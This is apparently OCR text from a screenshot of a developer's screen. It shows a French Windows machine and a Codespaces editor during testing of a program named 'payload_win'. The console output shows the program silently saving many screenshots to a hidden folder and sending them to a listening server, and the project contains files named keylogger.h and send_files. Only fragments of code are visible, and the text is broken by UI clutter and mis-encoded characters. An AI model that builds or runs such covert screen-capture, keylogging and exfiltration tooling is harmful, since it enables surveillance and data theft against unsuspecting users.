 for_all.c - ke
Bot Discord
libjpeg-turb
Envoyer me
Exécutable
(207) Cache
Convertio –
My Applica
(288)
C:\Users\daniel\Downloads\payload_win (45).exe
argc: 1
executable path: C:\Users\daniel\Downloads\payload_win (45).exe
Le fichier existe d├®j├á. On ne touche pas.
executable: C:\Users\daniel\Downloads\payload_win (45).exe
Mode par d├®faut
[+] SauvÚ : .output_screen\1744212414212.jpg
[+] SauvÚ : .output_screen\1744212414388.jpg
[+] SauvÚ : .output_screen\1744212414556.jpg
sending !Taille totale du r├®pertoire : 42480398 octets
.output_screen/1744212133386.jpg[+] SauvÚ : .output_screen\1744212414747.jpg
[+] SauvÚ : .output_screen\1744212414927.jpg
[+] SauvÚ : .output_screen\1744212415099.jpg
[+] SauvÚ : .output_screen\1744212415259.jpg
[+] SauvÚ : .output_screen\1744212415432.jpg
[+] SauvÚ : .output_screen\1744212415590.jpg
[+] SauvÚ : .output_screen\1744212415754.jpg
[+] SauvÚ : .output_screen\1744212415922.jpg
[+] SauvÚ : .output_screen\1744212416092.jpg
[+] SauvÚ : .output_screen\1744212416271.jpg
[+] SauvÚ : .output_screen\1744212416444.jpg
[+] SauvÚ : .output_screen\1744212416609.jpg
[+] SauvÚ : .output_screen\1744212416774.jpg
ious broccoli]
Téléchargements
Outils d'application
chier
Accueil
Partage
Affichage
Gestion
opier
Coller
Déplacer vers
Copier vers
Supprimer
Renommer
Nouveau
dossier
Propriétés
Sélectionner
Presse-papiers
Organiser
Nouveau
Ouvrir
« daniel ▸ Téléchargements ▸
Rechercher dans : Télécharge...
Emplacements r
Bureau
Shotcut
Bureau
OneDrive
daniel JARDRI
Ce PC
Bureau
Documents
Images
Musique
Téléchargeme
Vidéos
OS (C:)
Data (D:)
Lecteur DVD R
Bibliothèques
Nom Date Type Taille
output 08/04/2025 20:18 Dossier de fichiers
output_text 08/04/2025 20:18 Dossier de fichiers
.output_screen 05/04/2025 22:22 Dossier de fichiers
.output_text 05/04/2025 22:20 Dossier de fichiers
shotcut-win64-2212... 20/03/2025 19:08 Dossier de fichiers
ACLib 27/01/2025 15:18 Dossier de fichiers
payload_win (45).exe 09/04/2025 17:25 Application
payload_win (44).exe 09/04/2025 17:24 Application
payload_win (43).exe 09/04/2025 17:23 Application
payload_win (42).exe 09/04/2025 17:22 Application
payload_win (41).exe 09/04/2025 17:20 Application
payload_win (40).exe 09/04/2025 17:16 Application
payload_win (39).exe 09/04/2025 17:13 Application
payload_win (38).exe 09/04/2025 17:11 Application
payload_win (37).exe 09/04/2025 17:10 Application
payload_win (36).exe 09/04/2025 15:27 Application
99 élément(s) 1 élément sélectionné 393 Ko
Cargo.toml
command.txt M
C for_all.c M
C keylogger.h M
C linux_main.c M
C main.c
C screen_win.c U
C screen.h M
send_files.exe
C win_main.c M
STRUCTURE
CHRONOLOGIE
150 printf("\n\n\n\nsocket delteted : %s\n",
151 if (!file) {
152 printf("\n\n\n\nsocket delteted\n");
153 perror("Erreur d'ouverture du fichie
154 close(sock);
155 cleanup_winsock();
PROBLÈMES SORTIE CONSOLE DE DÉBOGAGE TERMINAL PORT
for_all.c: In function ‘send_file’:
for_all.c:126:5: warning: implicit declaration of functi
126 | inet_pton(AF_INET, SERVER_IP, &server_addr.s
| ^~~~~~~~~
| inet_ntoa
@ficus47 ➜/workspaces/keys (main) $ python discord/serv
Server started, waiting for connections on 0.0.0.0:5050
Codespaces: glorious broccoli
keys
main*
0 0
1
L 148, col 56 Espaces : 4 UTF-8 LF C Disposition : French Linux
Bureau
FRA
FR
17:26
09/04/2025